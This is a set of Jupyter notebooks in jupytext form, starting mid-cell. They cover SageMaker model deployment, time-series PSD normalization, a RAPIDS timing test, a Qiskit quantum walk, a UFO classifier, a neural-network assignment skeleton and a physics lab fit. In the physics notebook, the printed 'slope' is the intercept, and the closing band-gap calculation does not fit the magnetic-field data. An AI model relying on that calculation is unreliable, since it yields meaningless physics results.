response = client.describe_training_job(TrainingJobName=job_name)
s3_model_artifacts = response['ModelArtifacts']['S3ModelArtifacts']
return s3_model_artifacts
# SparkML model path.
sparkml_model_path = 's3://{0}/output/sparkml/model.tar.gz'.format(bucket_name)
training_base_job_name = 'predmain-train-xgb'
latest_training_job_name = get_latest_training_job_name(training_base_job_name)
# XGBoost model path.
xgboost_model_path = get_training_job_s3_model_artifacts(latest_training_job_name)
print('SparkML model path: ' + sparkml_model_path)
print('XGBoost model path: ' + xgboost_model_path)
# -
# Then we need to find the ECR (Elastic Container Registry) path of the XGBoost Docker containers that will be used for hosting (actually, this is the same container we used for training).
#
# For SparkML serving, the container is provided by AWS so we do not need to worry of finding the ECR path since it will be looked up automatically by the Amazon SageMaker Python SDK.
# For more info, please see: https://github.com/aws/sagemaker-sparkml-serving-container.
# +
import boto3
from sagemaker.amazon.amazon_estimator import get_image_uri
xgboost_container = get_image_uri(boto3.Session().region_name, 'xgboost', repo_version="latest")
print(xgboost_container)
# -
# SparkML serving container needs to know the schema of the request that'll be passed to it while calling the predict method. In order to alleviate the pain of not having to pass the schema with every request, _sagemaker-sparkml-serving_ allows you to pass it via an environment variable while creating the model definitions. This schema definition will be required in our next step for creating a model.
#
# You can overwrite this schema on a per request basis by passing it as part of the individual request payload as well.
import json
schema = {
"input": [
{
"name": "turbine_id",
"type": "string"
},
{
"name": "turbine_type",
"type": "string"
},
{
"name": "wind_speed",
"type": "double"
},
{
"name": "rpm_blade",
"type": "double"
},
{
"name": "oil_temperature",
"type": "double"
},
{
"name": "oil_level",
"type": "double"
},
{
"name": "temperature",
"type": "double"
},
{
"name": "humidity",
"type": "double"
},
{
"name": "vibrations_frequency",
"type": "double"
},
{
"name": "pressure",
"type": "double"
},
{
"name": "wind_direction",
"type": "string"
},
],
"output":
{
"name": "features",
"type": "double",
"struct": "vector"
}
}
schema_json = json.dumps(schema)
print(schema_json)
# We are ready to create our **Model** objects:
# +
from sagemaker.model import Model
from sagemaker.sparkml.model import SparkMLModel
sparkml_preprocessor_model = SparkMLModel(model_data=sparkml_model_path, env={'SAGEMAKER_SPARKML_SCHEMA' : schema_json},
sagemaker_session=sagemaker_session)
print(xgboost_model_path)
xgboost_model = Model(xgboost_model_path, xgboost_container, sagemaker_session=sagemaker_session)
# -
# Once we have models ready, we can deploy them in a pipeline:
# +
import sagemaker
import time
from sagemaker.pipeline import PipelineModel
pipeline_model_name = 'pred-main-sparkml-xgb-pipeline-{0}'.format(str(int(time.time())))
pipeline_model = PipelineModel(
name=pipeline_model_name,
role=role,
models=[
sparkml_preprocessor_model,
xgboost_model],
sagemaker_session=sagemaker_session)
endpoint_name = 'pred-main-pipeline-endpoint-{0}'.format(str(int(time.time())))
print(endpoint_name)
pipeline_model.deploy(initial_instance_count=1,
instance_type='ml.c5.xlarge',
endpoint_name=endpoint_name)
# -
# <span style="color: red; font-weight:bold">Please take note of the endpoint name, since it will be used in the next workshop module.</span>
# <h2>Getting inferences</h2>
# Now we can try invoking our pipeline of models and try getting some inferences:
# +
from sagemaker.predictor import json_serializer, csv_serializer, json_deserializer, RealTimePredictor
from sagemaker.content_types import CONTENT_TYPE_CSV, CONTENT_TYPE_JSON
predictor = RealTimePredictor(
endpoint=endpoint_name,
sagemaker_session=sagemaker_session,
serializer=csv_serializer,
content_type=CONTENT_TYPE_CSV,
accept=CONTENT_TYPE_JSON)
payload = "TID008,HAWT,64,80,46,21,55,55,7,34,SE"
print(predictor.predict(payload))
# -
# Once we have tested the endpoint, we can move to the next workshop module. Please access the module <a href="https://github.com/giuseppeporcelli/end-to-end-ml-application/tree/master/05_API_Gateway_and_Lambda" target="_blank">05_API_Gateway_and_Lambda</a> on GitHub to continue.
| 04_deploy_model/04_deploy_model.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: 'Python 3.9.7 64-bit (''beta_lactamase'': conda)'
# name: python3
# ---
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
import seaborn as sns
df = pd.read_csv('../data/predict/pred_actual_values.csv')
df
# +
sns.set( rc = {'figure.figsize' : (28, 21),
'axes.labelsize' : 12})
f, axes = plt.subplots(2, 2, figsize=(16,12))
sns.scatterplot(x='open_actual', y='open_pred', hue='model', data=df, ax=axes[0,0]).set_title('Open Price', fontsize=16)
sns.scatterplot(x='high_actual', y='high_pred', hue='model', data=df, ax=axes[0,1]).set_title('High Price', fontsize=16)
sns.scatterplot(x='low_actual', y='low_pred', hue='model', data=df, ax=axes[1,0]).set_title('Low Price', fontsize=16)
sns.scatterplot(x='close_actual', y='close_pred', hue='model', data=df, ax=axes[1,1]).set_title('Close Price', fontsize=16)
axes[0][0].set_xlabel('Actual z-score', fontsize=12)
axes[0][0].set_ylabel('Predicted z-score', fontsize=12)
axes[0][1].set_xlabel('Actual z-score', fontsize=12)
axes[0][1].set_ylabel('Predicted z-score', fontsize=12)
axes[1][0].set_xlabel('Actual z-score', fontsize=12)
axes[1][0].set_ylabel('Predicted z-score', fontsize=12)
axes[1][1].set_xlabel('Actual z-score', fontsize=12)
axes[1][1].set_ylabel('Predicted z-score', fontsize=12)
# -
| notebooks/predict_data_2.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
# %matplotlib inline
# %config IPython.matplotlib.backend = "retina"
from matplotlib import rcParams
rcParams["figure.dpi"] = 300
rcParams["savefig.dpi"] = 300
from celerite import plot_setup
plot_setup.setup()
# -
# # PSD Normalization
#
# The crux of many time series analysis problems is the question of where all the factors of $N$ and $2\,\pi$ enter. In this tutorial, we'll look at how the PSD returned by celerite should be compared to an estimate made using NumPy's FFT library or to an estimate made using a Lomb-Scargle periodogram. To make this comparison, we'll sample many realizations from a celerite GP and compute the empirical power spectrum using the standard methods and compare this (numerically) to the true power spectrum as defined by celerite.
#
# To start, here's a function that simulates $K$ random datasets with $N$ data points from a celerite model and computes the mean FFT and Lomb-Scargle estimators of the power spectrum.
# +
import numpy as np
import matplotlib.pyplot as plt
from astropy.stats import LombScargle
import celerite
from celerite import terms
def simulate_and_compute_psds(N, K=1500):
# Set up a simple celerite model
kernel = terms.RealTerm(0.1, 0.5) + terms.ComplexTerm(0.5, 0.05, 3.0)
gp = celerite.GP(kernel)
# Simulate K datasets with N points
t = np.linspace(0, 10, N)
gp.compute(t)
np.random.seed(42)
y = gp.sample(size=K)
# Compute the FFT based power spectrum estimates
f = np.fft.rfftfreq(len(t), t[1] - t[0])
fft = np.array(list(map(np.fft.rfft, y)))
fft *= np.conj(fft)
# >>> To get the FFT based PSD in the correct units, normalize by N^2 <<<
power_fft = fft.real / N**2
# Compute the LS based power spectrum estimates
power_ls = []
for y0 in y:
model = LombScargle(t, y0)
power_ls.append(model.power(f[1:-1], method="fast", normalization="psd"))
power_ls = np.array(power_ls)
# >>> To get the LS based PSD in the correct units, normalize by N <<<
power_ls /= N
# Compute the true power spectrum
# NOTE: the 2*pi enters because celerite computes the PSD in _angular_ frequency
power_true = kernel.get_psd(2*np.pi*f)
# >>> To get the true PSD in units of physical frequency, normalize by 2*pi <<<
power_true /= 2*np.pi
# Let's plot the estimates of the PSD
plt.figure()
plt.plot(f, power_true, label="truth")
plt.plot(f, np.median(power_fft, axis=0), "--", label="FFT")
plt.plot(f[1:-1], np.median(power_ls, axis=0), ":", label="LS")
plt.yscale("log")
plt.xscale("log")
plt.xlim(f.min(), f.max())
plt.ylabel("power [$\mathrm{ppm}^2/\mathrm{Hz}$]")
plt.xlabel("frequency [Hz]")
plt.title("$N = {0}$".format(N))
plt.legend()
simulate_and_compute_psds(500)
simulate_and_compute_psds(1000)
# -
| celerite/docs/_static/notebooks/normalization.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Testing RAPIDS
#
#
# The dataset comes from [Kaggle Accidents](https://www.kaggle.com/sobhanmoosavi/us-accidents/data)
# +
import re
import os
import time
import cudf
import numpy as np
import pandas as pd
from IPython.display import Image
import matplotlib.pyplot as plt
import seaborn as sns
plt.style.use('bmh')
# %matplotlib inline
SMALL_SIZE = 12
MEDIUM_SIZE = 14
LARGE_SIZE = 16
plt.rc('font', size=SMALL_SIZE) # controls default text sizes
plt.rc('axes', titlesize=SMALL_SIZE) # fontsize of the axes title
plt.rc('axes', labelsize=MEDIUM_SIZE) # fontsize of the x and y labels
plt.rc('xtick', labelsize=SMALL_SIZE) # fontsize of the tick labels
plt.rc('ytick', labelsize=SMALL_SIZE) # fontsize of the tick labels
plt.rc('legend', fontsize=SMALL_SIZE) # legend fontsize
plt.rc('figure', titlesize=LARGE_SIZE) # fontsize of the figure title
# -
# !nvidia-smi
def print_time(start):
# save runtime as a variable
m, s = divmod(time.time() - start, 60)
h, m = divmod(m, 60)
print(f"{int(h):d}:{int(m):02d}:{int(s):02d}")
# +
# load data as you normally would into pandas and print some means
data_dir = os.path.join("..","data")
file_path = os.path.join(data_dir, "US_Accidents_June20.csv")
numeric_cols = ["Distance(mi)","Precipitation(in)","Temperature(F)","Wind_Speed(mph)","Severity"]
start = time.time()
df = pd.read_csv(file_path)
print(df.loc[:,numeric_cols].mean())
print_time(start)
# +
#df.info(memory_usage='deep')
# +
# load data with cuDF and print some means
start = time.time()
gdf = cudf.read_csv(os.path.join(data_dir, "US_Accidents_June20.csv"))
for column in numeric_cols:
print(column, round(gdf[column].mean(),2))
print_time(start)
# -
import cudf
import cuml
| rapids/notebooks/testing_rapids.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python [default]
# language: python
# name: python3
# ---
# <img src="../../../images/qiskit-heading.png" alt="Note: In order for images to show up in this jupyter notebook you need to select File => Trusted Notebook" width="500 px" align="left">
# ## _*Topological Quantum Walks on IBM Q*_
#
# This notebook is based on the paper of <NAME>, <NAME>, and <NAME>, "Physical realization of topological quantum walks on IBM-Q and beyond" arXiv:1710.03615 \[quant-ph\](2017).
#
# ### Contributors
# <NAME> (Univ. of Tokyo) and <NAME> (IBM Research - Tokyo)
# ***
# ## Introduction: challenges in implementing topological walk
# In this section, we introduce one model of quantum walk called *split-step topological quantum walk*.
# We define Hilbert space of quantum walker states and coin states as
# $\mathcal{H}_{\mathcal{w}}=\{\vert x \rangle, x\in\mathbb{Z}_N\}, \mathcal{H}_{\mathcal{c}}=\{\vert 0 \rangle, \vert 1 \rangle\}$, respectively. Then, step operator is defined as
#
# $$
# S^+ := \vert 0 \rangle_c \langle 0 \vert \otimes L^+ + \vert 1 \rangle_c \langle 1 \vert \otimes \mathbb{I}\\
# S^- := \vert 0 \rangle_c \langle 0 \vert \otimes \mathbb{I} + \vert 1 \rangle_c \langle 1 \vert \otimes L^-,
# $$
#
# where
#
# $$
# L^{\pm}\vert x \rangle_{\mathcal w} := \vert (x\pm1)\ \rm{mod}\ N \rangle_{\mathcal w}
# $$
#
# is a shift operator. The boundary condition is included.
# Also, we define the coin operator as
#
# $$
# T(\theta):=e^{-i\theta Y} = \begin{bmatrix} \cos\theta & -\sin\theta \\ \sin\theta & \cos\theta \end{bmatrix}.
# $$
#
# One step of quantum walk is the unitary operator defined as below that uses two mode of coins, i.e., $\theta_1$ and $\theta_2$:
#
# $$
# W := S^- T(\theta_2)S^+ T(\theta_1).
# $$
#
# Intuitively speaking, the walk consists of flipping coin states and based on the outcome of the coins, the shifting operator is applied to determine the next position of the walk.
# Next, we consider a walk with two phases that depend on the current position:
#
# $$
# (\theta_1,\theta_2) = \begin{cases}
# (\theta_{1}^{-},\ \theta_{2}^{-}) & 0 \leq x < \frac{N}{2} \\
# (\theta_{1}^{+},\ \theta_{2}^{+}) & \frac{N}{2} \leq x < N.
# \end{cases}
# $$
#
# Then, two coin operators are rewritten as
#
# $$
# \mathcal T_i = \sum^{N-1}_{x=0}e^{-i\theta_i(x) Y_c}\otimes \vert x \rangle_w \langle x \vert,\ i=1,2.
# $$
#
# By using this, one step of quantum walk is equal to
#
# $$
# W = S^- \mathcal T_2 S^+ \mathcal T_1.
# $$
# In principle, we can execute the quantum walk by multiplying $W$ many times, but then we need many circuit elements to construct it. This is not possible with the current approximate quantum computers due to large errors produced after each application of circuit elements (gates).
# ## Hamiltonian of topological walk
#
# Altenatively, we can think of time evolution of the states. The Hamiltonian $H$ is regarded as $H=\lim_{n \to \infty}W^n$(See below for further details.).
#
# For example, when $(\theta_1,\ \theta_2) = (0,\ \pi/2)$, the Schrödinger equation is
#
# $$
# i\frac{d}{dt}\vert \Psi \rangle = H_{\rm I} \vert \Psi \rangle,\ H_{\rm I} = -Y\otimes [2\mathbb I+L^+ + L^-].
# $$
#
# If Hamiltonian is time independent, the solution of the Schrödinger equation is
#
# $$
# \vert \Psi(t) \rangle = e^{-iHt} \vert \Psi(0) \rangle,
# $$
#
# so we can get the final state at arbitrary time $t$ at once without operating W step by step, if we know the corresponding Hamiltonian.
#
# The Hamiltonian can be computed as below.
#
# Set $(\theta_1,\ \theta_2) = (\epsilon,\ \pi/2+\epsilon)$, and $\epsilon\to 0$ and the number of step $s\to \infty$
# while $se=t/2$(finite variable). Then,
# \begin{align*}
# H_I&=\lim_{n \to \infty}W^n\\
# \rm{(LHS)} &= \mathbb{I}-iH_{I}t+O(t^2)\\
# \rm{(RHS)} &= \lim_{\substack{s\to \infty\\ \epsilon\to 0}}(W^4)^{s/4}=
# \lim_{\substack{s\to \infty\\ \epsilon\to0}}(\mathbb{I}+O(\epsilon))^{s/4}\\
# &\simeq \lim_{\substack{s\to \infty\\ \epsilon\to 0}}\mathbb{I}+\frac{s}{4}O(\epsilon)\\
# &= \lim_{\epsilon\to 0}\mathbb{I}+iY\otimes [2\mathbb I+L^+ + L^-]t+O(\epsilon).
# \end{align*}
# Therefore,
# $$H_{\rm I} = -Y\otimes [2\mathbb I+L^+ + L^-].$$
# ## Computation model
# In order to check the correctness of results of the implementation of quantum walk by using IBMQ, we investigate two models, which have different features of coin phases. Let the number of positions on the line $n$ is 4.
# - $\rm I / \rm II:\ (\theta_1,\theta_2) = \begin{cases}
# (0,\ -\pi/2) & 0 \leq x < 2 \\
# (0,\ \pi/2) & 2 \leq x < 4
# \end{cases}$
# - $\rm I:\ (\theta_1,\theta_2)=(0,\ \pi/2),\ 0 \leq x < 4$
#
# That is, the former is a quantum walk on a line with two phases of coins, while the latter is that with only one phase of coins.
#
# <img src="../images/q_walk_lattice_2phase.png" width="30%" height="30%">
# <div style="text-align: center;">
# Figure 1. Quantum Walk on a line with two phases
# </div>
# The Hamiltonian operators for each of the walk on the line are, respectively,
# $$
# H_{\rm I/II} = Y \otimes \mathbb I \otimes \frac{\mathbb I + Z}{2}\\
# H_{\rm I} = Y\otimes (2\mathbb I\otimes \mathbb I + \mathbb I\otimes X + X \otimes X).
# $$
#
# Then, we want to implement the above Hamiltonian operators with the unitary operators as product of two-qubit gates CNOTs, CZs, and single-qubit gate rotation matrices. Notice that the CNOT and CZ gates are
# \begin{align*}
# \rm{CNOT_{ct}}&=\left |0\right\rangle_c\left\langle0\right | \otimes I_t + \left |1\right\rangle_c\left\langle1\right | \otimes X_t\\
# \rm{CZ_{ct}}&=\left |0\right\rangle_c\left\langle0\right | \otimes I_t + \left |1\right\rangle_c\left\langle1\right | \otimes Z_t.
# \end{align*}
#
# Below is the reference of converting Hamiltonian into unitary operators useful for the topological quantum walk.
# <br><br>
#
#
# <div style="text-align: center;">
# Table 1. Relation between the unitary operator and product of elementary gates
# </div>
#
# |unitary operator|product of circuit elements|
# |:-:|:-:|
# |$e^{-i\theta X_c X_j}$|$\rm{CNOT_{cj}}\cdot e^{-i\theta X_c t}\cdot \rm{CNOT_{cj}}$|
# |$e^{-i\theta X_c Z_j}$|$\rm{CZ_{cj}}\cdot e^{-i\theta X_c t}\cdot \rm{CZ_{cj}}$|
# |$e^{-i\theta Y_c X_j}$|$\rm{CNOT_{cj}}\cdot e^{i\theta Y_c t}\cdot \rm{CNOT_{cj}}$|
# |$e^{-i\theta Y_c Z_j}$|$\rm{CNOT_{jc}}\cdot e^{-i\theta Y_c t}\cdot \rm{CNOT_{jc}}$|
# |$e^{-i\theta Z_c X_j}$|$\rm{CZ_{cj}}\cdot e^{-i\theta X_j t}\cdot \rm{CZ_{cj}}$|
# |$e^{-i\theta Z_c Z_j}$|$\rm{CNOT_{jc}}\cdot e^{-i\theta Z_c t}\cdot \rm{CNOT_{jc}}$|
#
# By using these formula, the unitary operators are represented by only CNOT, CZ, and rotation matrices, so we can implement them by using IBM Q, as below.
#
# ### Phase I/II:<br><br>
#
# \begin{align*}
# e^{-iH_{I/II}t}=~&e^{-itY_c \otimes \mathbb I_0 \otimes \frac{\mathbb I_1 + Z_1}{2}}\\
# =~& e^{-iY_c t}e^{-itY_c\otimes Z_1}\\
# =~& e^{-iY_c t}\cdot\rm{CNOT_{1c}}\cdot e^{-i Y_c t}\cdot\rm{CNOT_{1c}}
# \end{align*}
#
# <img src="../images/c12.png" width="50%" height="60%">
# <div style="text-align: center;">
# Figure 2. Phase I/II on $N=4$ lattice$(t=8)$ - $q[0]:2^0,\ q[1]:coin,\ q[2]:2^1$
# </div>
#
# <br><br>
# ### Phase I:<br><br>
#
# \begin{align*}
# e^{-iH_I t}=~&e^{-itY_c\otimes (2\mathbb I_0\otimes \mathbb I_1 + \mathbb I_0\otimes X_1 + X_0 \otimes X_1)}\\
# =~&e^{-2itY_c}e^{-itY_c\otimes X_1}e^{-itY_c\otimes X_0 \otimes X_1}\\
# =~&e^{-2iY_c t}\cdot\rm{CNOT_{c1}}\cdot\rm{CNOT_{c0}}\cdot e^{-iY_c t}\cdot\rm{CNOT_{c0}}\cdot e^{-iY_c t}\cdot\rm{CNOT_{c1}}
# \end{align*}
#
# <img src="../images/c1.png" width="70%" height="70%">
# <div style="text-align: center;">
# Figure 3. Phase I on $N=4$ lattice$(t=8)$ - $q[0]:2^0,\ q[1]:2^1,\ q[2]:coin$
# </div>
# ## Implementation
# +
#initialization
import sys
import matplotlib.pyplot as plt
# %matplotlib inline
import numpy as np
# importing QISKit
from qiskit import QuantumCircuit, ClassicalRegister, QuantumRegister
from qiskit import Aer, IBMQ, execute
from qiskit.tools.monitor import job_monitor
from qiskit.providers.ibmq import least_busy
from qiskit.tools.visualization import plot_histogram
# -
IBMQ.load_accounts()
sim_backend = Aer.get_backend('qasm_simulator')
device_backend = least_busy(IBMQ.backends(operational=True, simulator=False))
# **Quantum walk, phase I/II on $N=4$ lattice$(t=8)$**
# +
t=8 #time
q1_2 = QuantumRegister(3)
c1_2 = ClassicalRegister(3)
qw1_2 = QuantumCircuit(q1_2, c1_2)
qw1_2.x(q1_2[2])
qw1_2.u3(t, 0, 0, q1_2[1])
qw1_2.cx(q1_2[2], q1_2[1])
qw1_2.u3(t, 0, 0, q1_2[1])
qw1_2.cx(q1_2[2], q1_2[1])
qw1_2.measure(q1_2[0], c1_2[0])
qw1_2.measure(q1_2[1], c1_2[2])
qw1_2.measure(q1_2[2], c1_2[1])
print(qw1_2.qasm())
qw1_2.draw(output='mpl')
# -
# Below is the result when executing the circuit on the simulator.
job = execute(qw1_2, sim_backend, shots=1000)
result = job.result()
plot_histogram(result.get_counts())
# And below is the result when executing the circuit on the real device.
job = execute(qw1_2, backend=device_backend, shots=100)
job_monitor(job)
result = job.result()
plot_histogram(result.get_counts())
# **Conclusion**: The walker is bounded at the initial state, which is the boundary of two phases, when the quantum walk on the line has two phases.
# **Quantum walk, phase I on $N=4$ lattice$(t=8)$**
# +
t=8 #time
q1 = QuantumRegister(3)
c1 = ClassicalRegister(3)
qw1 = QuantumCircuit(q1, c1)
qw1.x(q1[1])
qw1.cx(q1[2], q1[1])
qw1.u3(t, 0, 0, q1[2])
qw1.cx(q1[2], q1[0])
qw1.u3(t, 0, 0, q1[2])
qw1.cx(q1[2], q1[0])
qw1.cx(q1[2], q1[1])
qw1.u3(2*t, 0, 0, q1[2])
qw1.measure(q1[0], c1[0])
qw1.measure(q1[1], c1[1])
qw1.measure(q1[2], c1[2])
print(qw1.qasm())
qw1.draw(output='mpl')
# -
# Below is the result when executing the circuit on the simulator.
job = execute(qw1, sim_backend, shots=1000)
result = job.result()
plot_histogram(result.get_counts())
# And below is the result when executing the circuit on the real device.
job = execute(qw1, backend=device_backend, shots=100)
job_monitor(job)
result = job.result()
plot_histogram(result.get_counts())
# **Conclusion**: The walker is unbounded when the quantum walk on the line has one phase.
# We can see that the results from simulators match those from real devices. This hints that IBM Q systems can be used to experiments with topological quantum walk.
| community/terra/qis_adv/topological_quantum_walk.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3.9.6 64-bit
# name: python3
# ---
# ## Web app
# ## Import Libraries
import pandas as pd
import numpy as np
from sklearn.preprocessing import LabelEncoder
from sklearn.model_selection import train_test_split
from sklearn.metrics import accuracy_score, classification_report
from sklearn.linear_model import LogisticRegression
from helper_functions import TrainingSet, plot_correlation, plot_scatter
import pickle
# ## Preprocess Data
# ### Load Dataframe
# +
df_org = pd.read_csv('./data/ufos.csv')
df_org
# -
# ### Clean up Dataframe
# +
df = pd.DataFrame({'Seconds':df_org['duration (seconds)'],
'Country':df_org['country'],
'Latitude':df_org['latitude'],
'Longitude':df_org['longitude']})
print(df.info())
print()
print(df.Country.unique())
# +
df.dropna(inplace=True)
df=df[(df.Seconds >= 1) & (df.Seconds <= 60)]
df.info()
# +
df.Country = LabelEncoder().fit_transform(df.Country)
df.head()
# -
# ## Visualize Data
plot_correlation(df)
# ## Model
# +
ts = TrainingSet(df, ['Seconds', 'Latitude', 'Longitude'], 'Country', test_size=0.2, random_state=0)
ts.Build_LogisticRegression()
ts.Print_ClassificationReport()
# -
# ## Pickle
# +
model_filename = 'ufo-model.pkl'
pickle.dump(ts.model, open(model_filename, 'wb'))
model = pickle.load(open(model_filename, 'rb'))
print(model.predict([[50, 44, -12]]))
| 3-Web-App/1-Web-App/notebook.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# + [markdown] id="nAfR16qet9ju"
# # Assignment 1 - part 2
# + id="31tO1J_St9kH"
import matplotlib.pyplot as plt
import numpy as np
from models.neural_net import NeuralNetwork
from utils.data_process import get_CIFAR10_data
# %matplotlib inline
plt.rcParams['figure.figsize'] = (10.0, 8.0) # set default size of plots
# For auto-reloading external modules
# See http://stackoverflow.com/questions/1907993/autoreload-of-modules-in-ipython
# %load_ext autoreload
# %autoreload 2
# + [markdown] id="-O5aXQi_t9kM"
# ## Loading CIFAR-10
# Now that you have implemented a neural network that passes gradient checks and works on toy data, you will test your network on the CIFAR-10 dataset.
# + id="8nzf-ct8t9kN"
# You can change these numbers for experimentation
# For submission be sure they are set to the default values
TRAIN_IMAGES = 49000
VAL_IMAGES = 1000
TEST_IMAGES = 10000
data = get_CIFAR10_data(TRAIN_IMAGES, VAL_IMAGES, TEST_IMAGES)
X_train, y_train = data['X_train'], data['y_train']
X_val, y_val = data['X_val'], data['y_val']
X_test, y_test = data['X_test'], data['y_test']
# + [markdown] id="3IEXuEpwt9kP"
# ## Train using SGD
# To train our network we will use SGD. In addition, we will adjust the learning rate with an exponential learning rate schedule as optimization proceeds; after each epoch, we will reduce the learning rate by multiplying it by a decay rate.
#
# You can try different numbers of layers and other hyperparameters on the CIFAR-10 dataset below.
# + id="zIH4xgrRt9kR"
# Hyperparameters
input_size = 32 * 32 * 3
num_layers = 2
hidden_size = 20
hidden_sizes = [hidden_size] * (num_layers - 1)
num_classes = 10
epochs = 100
batch_size = 200
learning_rate = 1e-3
learning_rate_decay = 0.95
regularization = 0.1
# Initialize a new neural network model
net = NeuralNetwork(input_size, hidden_sizes, num_classes, num_layers)
# Variables to store performance for each epoch
train_loss = np.zeros(epochs)
train_accuracy = np.zeros(epochs)
val_accuracy = np.zeros(epochs)
# For each epoch...
for epoch in range(epochs):
print('epoch:', epoch)
# Shuffle the dataset
# Training
# For each mini-batch...
for batch in range(TRAIN_IMAGES // batch_size):
# Create a mini-batch of training data and labels
X_batch = None
y_batch = None
# Run the forward pass of the model to get a prediction and compute the accuracy
# Run the backward pass of the model to update the weights and compute the loss
train_loss[epoch] += 0
train_accuracy[epoch] += 0
# Validation
# No need to run the backward pass here, just run the forward pass to compute accuracy
val_accuracy[epoch] += 0
# + [markdown] id="-JaUUT-ut9kT"
# ## Train using Adam
# Next we will train the same model using the Adam optimizer. You should take the above code for SGD and modify it to use Adam instead. For implementation details, see the lecture slides. The original paper that introduced Adam is also a good reference, and contains suggestions for default values: https://arxiv.org/pdf/1412.6980.pdf
# + id="z-MjSmm9t9kU"
# TODO: implement me
# + [markdown] id="8etTL8VNt9kV"
# ## Graph loss and train/val accuracies
#
# Examining the loss graph along with the train and val accuracy graphs should help you gain some intuition for the hyperparameters you should try in the hyperparameter tuning below. It should also help with debugging any issues you might have with your network.
# + id="tiTGWFtOt9kX"
# Plot the loss function and train / validation accuracies
plt.subplot(2, 1, 1)
plt.plot(train_loss)
plt.title('Loss history')
plt.xlabel('Iteration')
plt.ylabel('Loss')
plt.subplot(2, 1, 2)
plt.plot(train_accuracy, label='train')
plt.plot(val_accuracy, label='val')
plt.title('Classification accuracy history')
plt.xlabel('Epoch')
plt.ylabel('Classification accuracy')
plt.legend()
plt.show()
# + [markdown] id="I9CO7vSSt9kY"
# ## Hyperparameter tuning
#
# Once you have successfully trained a network you can tune your hyparameters to increase your accuracy.
#
# Based on the graphs of the loss function above you should be able to develop some intuition about what hyperparameter adjustments may be necessary. A very noisy loss implies that the learning rate might be too high, while a linearly decreasing loss would suggest that the learning rate may be too low. A large gap between training and validation accuracy would suggest overfitting due to large model without much regularization. No gap between training and validation accuracy would indicate low model capacity.
#
# You will compare networks of two and three layers using the different optimization methods you implemented.
#
# The different hyperparameters you can experiment with are:
# - **Batch size**: We recommend you leave this at 200 initially which is the batch size we used.
# - **Number of iterations**: You can gain an intuition for how many iterations to run by checking when the validation accuracy plateaus in your train/val accuracy graph.
# - **Initialization** Weight initialization is very important for neural networks. We used the initialization `W = np.random.randn(n) / sqrt(n)` where `n` is the input dimension for layer corresponding to `W`. We recommend you stick with the given initializations, but you may explore modifying these. Typical initialization practices: http://cs231n.github.io/neural-networks-2/#init
# - **Learning rate**: Generally from around 1e-4 to 1e-1 is a good range to explore according to our implementation.
# - **Learning rate decay**: We recommend a 0.95 decay to start.
# - **Hidden layer size**: You should explore up to around 120 units per layer. For three-layer network, we fixed the two hidden layers to be the same size when obtaining the target numbers. However, you may experiment with having different size hidden layers.
# - **Regularization coefficient**: We recommend trying values in the range 0 to 0.1.
#
# Hints:
# - After getting a sense of the parameters by trying a few values yourself, you will likely want to write a few for-loops to traverse over a set of hyperparameters.
# - If you find that your train loss is decreasing, but your train and val accuracy start to decrease rather than increase, your model likely started minimizing the regularization term. To prevent this you will need to decrease the regularization coefficient.
# + [markdown] id="567t85Dit9kZ"
# ## Run on the test set
# When you are done experimenting, you should evaluate your final trained networks on the test set.
# + id="Vqg6vaHEt9kb"
best_2layer_sgd_prediction = None
best_3layer_sgd_prediction = None
best_2layer_adam_prediction = None
best_3layer_adam_prediction = None
# + [markdown] id="sg7VP3zWt9kf"
# ## Compare SGD and Adam
# Create graphs to compare training loss and validation accuracy between SGD and Adam. The code is similar to the above code, but instead of comparing train and validation, we are comparing SGD and Adam.
# + id="LB5KLD4gt9kg"
# TODO: implement me
| neural_network.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# +
import numpy as np
from matplotlib import pyplot as plt
# %matplotlib inline
from scipy.constants import k,e #in SI
import scipy.optimize as opt
(fig, graph) = plt.subplots()
plt.figure(figsize=(60, 60))
plt.style.use('seaborn-bright')
data_points = np.array([
#d(cm) #B(mT)
[ 1/1, 0.63 ],
[ 1/2, 0.36 ],
[ 1/3, 0.25 ],
[ 1/4, 0.18 ],
[ 1/5, 0.16 ],
[ 1/6, 0.14 ],
[ 1/7, 0.07 ],
[ 1/8, 0.06 ],
[ 1/9, 0.04 ]
])
x, y = data_points.T
# -
line = np.polyfit(x, y, 1)
print("slope = ", line[1], "line = ", line)
# +
def func(x, a, b):
return a / (x + b)
# The actual curve fitting happens here
optimizedParameters, pcov = opt.curve_fit(func, x, y);
# Use the optimized parameters to plot the best fit
# graph.plot(x, func(x, *optimizedParameters), label="fit");
# +
graph.scatter(x, y, label="Data")
graph.plot(x, x*line[0] + line[1], "C2", label="Least Square Line")
graph.grid()
graph.set(title='Magnetic Field (mT) vs inverse Distance (cm^-1) at fixed current',
ylabel='Magnetic Field (mT)',
xlabel='Distance Inverse (cm^-1)'
)
graph.legend()
fig.savefig('Magnetic-field-outside-straight-conductor_graph1.png', dpi = 300)
fig
# -
Eg = line[0]*2*k
"Eg (in eV) = %.4f" % (Eg/e)
| physics-lab/Magnetic-field-outside-straight-conductor-Copy1.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python [conda env:env]
# language: python
# name: conda-env-env-py
# ---
# +
